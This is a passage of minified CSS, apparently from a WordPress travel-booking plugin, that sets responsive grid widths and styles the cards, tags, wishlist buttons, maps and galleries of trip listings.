.category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)/2) !important;max-width:calc(50% - var(--gap)/2) !important}.category-grid.columns-tablet-1 .category-trips-single,.category-grid.columns-tablet-1 .wpte-trip-category,.category-grid.columns-tablet-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-1 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-1 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-1 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-1 .wpte-trip-single{flex:0 0 calc(100% - var(--gap)*0/1) !important;max-width:calc(100% - var(--gap)*0/1) !important}.category-grid.columns-tablet-2 .category-trips-single,.category-grid.columns-tablet-2 .wpte-trip-category,.category-grid.columns-tablet-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-2 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.columns-tablet-3 .category-trips-single,.category-grid.columns-tablet-3 .wpte-trip-category,.category-grid.columns-tablet-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-3 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.columns-tablet-4 .category-trips-single,.category-grid.columns-tablet-4 .wpte-trip-category,.category-grid.columns-tablet-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-4 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.columns-tablet-5 .category-trips-single,.category-grid.columns-tablet-5 .wpte-trip-category,.category-grid.columns-tablet-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-5 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.columns-tablet-6 .category-trips-single,.category-grid.columns-tablet-6 .wpte-trip-category,.category-grid.columns-tablet-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-6 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-tablet-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-tablet-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-tablet-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}}@media(max-width: 767px){.category-grid.wte-col-2 .category-trips-single,.category-grid.wte-col-2 .wpte-trip-category,.category-grid.wte-col-2 .wpte-trip-single,.category-grid.wte-col-3 .category-trips-single,.category-grid.wte-col-3 .wpte-trip-category,.category-grid.wte-col-3 .wpte-trip-single,.category-grid.wte-col-4 .category-trips-single,.category-grid.wte-col-4 .wpte-trip-category,.category-grid.wte-col-4 .wpte-trip-single,.category-grid.wte-col-5 .category-trips-single,.category-grid.wte-col-5 .wpte-trip-category,.category-grid.wte-col-5 .wpte-trip-single,.category-grid.wte-col-6 .category-trips-single,.category-grid.wte-col-6 .wpte-trip-category,.category-grid.wte-col-6 .wpte-trip-single,.category-grid.col-2 .category-trips-single,.category-grid.col-2 .wpte-trip-category,.category-grid.col-2 .wpte-trip-single,.category-grid.col-3 .category-trips-single,.category-grid.col-3 .wpte-trip-category,.category-grid.col-3 .wpte-trip-single,.category-grid.col-4 .category-trips-single,.category-grid.col-4 .wpte-trip-category,.category-grid.col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.wte-col-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.col-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.col-4 .wpte-trip-single{flex:0 0 100% !important;width:100% !important;max-width:100% !important}.category-grid.columns-mobile-1 .category-trips-single,.category-grid.columns-mobile-1 .wpte-trip-category,.category-grid.columns-mobile-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-1 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-1 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-1 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-1 .wpte-trip-single{flex:0 0 calc(100% - var(--gap)*0/1) !important;max-width:calc(100% - var(--gap)*0/1) !important}.category-grid.columns-mobile-2 .category-trips-single,.category-grid.columns-mobile-2 .wpte-trip-category,.category-grid.columns-mobile-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-2 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-2 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-2 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.columns-mobile-3 .category-trips-single,.category-grid.columns-mobile-3 .wpte-trip-category,.category-grid.columns-mobile-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-3 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-3 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-3 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.columns-mobile-4 .category-trips-single,.category-grid.columns-mobile-4 .wpte-trip-category,.category-grid.columns-mobile-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-4 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-4 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-4 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.columns-mobile-5 .category-trips-single,.category-grid.columns-mobile-5 .wpte-trip-category,.category-grid.columns-mobile-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-5 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-5 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-5 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.columns-mobile-6 .category-trips-single,.category-grid.columns-mobile-6 .wpte-trip-category,.category-grid.columns-mobile-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-6 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .wpte-trip-single,.single-trip .wte-related-trips.category-grid.columns-mobile-6 .category-trips-single,.single-trip .wte-related-trips.category-grid.columns-mobile-6 .wpte-trip-category,.single-trip .wte-related-trips.category-grid.columns-mobile-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}}.wte-fsd__filter-buttons .wte-fsd__button{border-radius:100px}.category-trip-wtetags,.category-main-wrap .category-trips-single .category-trips-single-inner-wrap .category-trip-wtetags{flex-wrap:wrap}.category-trip-wtetags span a:not(.button),.category-main-wrap .category-trips-single .category-trips-single-inner-wrap .category-trip-wtetags span a:not(.button){font-size:11px;font-weight:600;line-height:1.1;display:inline-block;padding:4px 12px;background-color:rgba(var(--wpte-primary-color-rgb, var(--primary-color-rgb)), 0.2) !important;color:var(--wpte-primary-color, var(--primary-color)) !important;border-radius:15px;margin-right:8px;margin-bottom:8px;text-decoration:none}.category-trip-wtetags span a:not(.button):hover,.category-main-wrap .category-trips-single .category-trips-single-inner-wrap .category-trip-wtetags span a:not(.button):hover{text-decoration:none;background-color:var(--wpte-primary-color, var(--primary-color)) !important;color:#fff !important}.category-trips-single-inner-wrap,.category-trips-single .category-trips-single-inner-wrap{box-shadow:0 4px 8px rgba(0,0,0,.04);border-radius:4px;background-color:#fff;padding:24px;transition:all .5s ease;overflow:visible}.category-trips-single-inner-wrap:hover,.category-trips-single .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-trips-single-inner-wrap .wpte-trip-review-wrap,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-wrap{flex:2;display:flex;flex-wrap:wrap;align-items:center;-moz-column-gap:8px;column-gap:8px;line-height:1}.category-trips-single-inner-wrap .wpte-trip-review-wrap .wpte-average-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-wrap .wpte-average-review-count{font-size:18px;font-weight:600;line-height:1.55}.category-trips-single-inner-wrap .wpte-trip-review-wrap .wpte-total-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-wrap .wpte-total-review-count{font-size:14px;line-height:1.7;color:#111322;white-space:nowrap}.category-trips-single-inner-wrap .category-trip-viewmre-btn,.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:flex;justify-content:center;padding:14px 40px;line-height:1.25;margin:32px 0 0}@media(max-width: 767px){.category-trips-single-inner-wrap .category-trip-viewmre-btn,.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{width:100%}}.category-trips-single-inner-wrap .wpte_trip-details-btn-wrap,.category-trips-single .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{margin-top:24px}.category-trips-single-inner-wrap .wishlist-toggle-wrap,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle-wrap{position:absolute;right:8px;top:8px;z-index:1}.category-trips-single-inner-wrap .wishlist-toggle,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle{cursor:pointer;width:40px;height:40px;border-radius:50%;background-color:rgba(0,0,0,.24);box-shadow:0px 2px 2px 0px rgba(0,0,0,.12);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);font-size:20px;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.category-trips-single-inner-wrap .wishlist-toggle svg,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg{width:1em;height:1em;color:#fff}.category-trips-single-inner-wrap .wishlist-toggle svg path,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg path{fill:none !important}.category-trips-single-inner-wrap .wishlist-toggle:hover,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover{background-color:#fff}.category-trips-single-inner-wrap .wishlist-toggle:hover svg path,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover svg path{color:#f75d37 !important;fill:#f75d37}.category-trips-single-inner-wrap .wishlist-toggle.active,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active{background-color:#fff !important}.category-trips-single-inner-wrap .wishlist-toggle.active svg path,.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active svg path{color:#f75d37 !important;fill:#f75d37 !important}.category-trips-single-inner-wrap .category-trip-fig,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{order:unset;position:relative;align-self:flex-start;margin:0;width:100%}.category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a{position:relative;display:block;padding-top:75%;border-radius:4px;overflow:hidden;background-color:#efefef}.category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;border-radius:4px;transition:all 1s ease}.category-trips-single-inner-wrap .category-trip-fig>a:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover{background-color:#ccc}.category-trips-single-inner-wrap .category-trip-fig>a:hover img,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover img{transform:scale(1.1)}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{width:100%;max-width:100%}.category-trips-single-inner-wrap .category-trip-fig .toggle-map,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map{position:absolute;right:8px;bottom:8px;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center;background-color:rgba(0,0,0,.24);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);border:none;color:#fff;font-size:20px;cursor:pointer;z-index:1;padding:0}.category-trips-single-inner-wrap .category-trip-fig .toggle-map svg,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map svg{width:1em;height:1em}.category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover{background-color:#061626}.category-trips-single-inner-wrap .category-trip-fig .toggle-map.active,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map.active{background-color:var(--primary-color)}.category-trips-single-inner-wrap .category-trip-fig .toggle-map i,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map i{display:flex}.category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:none}.category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map{padding-top:75%;position:relative;overflow:hidden;margin:0;border-radius:4px 4px 0 0}.category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{-o-object-fit:cover;object-fit:cover}.category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{width:100%;height:100%;position:absolute;top:0;left:0}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{padding-top:75%;position:relative;overflow:hidden;border-radius:4px}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery{position:absolute;top:0;left:0;height:100%;width:100%}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer{max-height:100%;height:100%}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item{height:100%}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item{height:100%}.category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.category-trips-single-inner-wrap .category-trip-fig .owl-dots,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;bottom:0;transform:translateX(-50%);background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);padding:18px 0 8px;width:100%}.category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;background-color:hsla(0,0%,100%,.5);margin:0 2px}.category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active{background-color:#fff}.category-trips-single-inner-wrap .category-trip-fig .owl-nav,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav{visibility:hidden;opacity:0;transition:all .3s ease}.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap 